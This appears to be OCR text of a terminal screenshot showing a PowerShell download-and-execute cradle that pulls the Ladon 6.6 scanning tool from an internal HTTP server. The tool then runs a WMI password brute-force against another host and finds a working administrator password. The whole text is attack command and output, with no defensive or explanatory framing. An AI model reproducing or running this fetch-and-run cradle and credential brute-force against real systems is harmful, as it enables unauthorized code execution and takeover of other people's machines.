 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\runnet>powershell "IEX (New-Object Net.WebClient).Download
String('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon 192.168.1.40 wmiscan"
Ladon 6.6
Start: 2020-07-03 17:15:01
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
192.168.1.40
load WmiScan
ICMP: 192.168.1.40      00-0C-29-0E-1D-50       VMware
192.168.1.40 135 Open
WmiCheck 192.168.1.40 administrator k8gege
Error: 192.168.1.40 拒绝访问。 (异常来自 HRESULT:0x80070005 (E_ACCESSDENIED))
WmiCheck 192.168.1.40 administrator k8gege520
Found 192.168.1.40 administrator k8gege520 ISOK
IP Finished!
End: 2020-07-03 17:15:20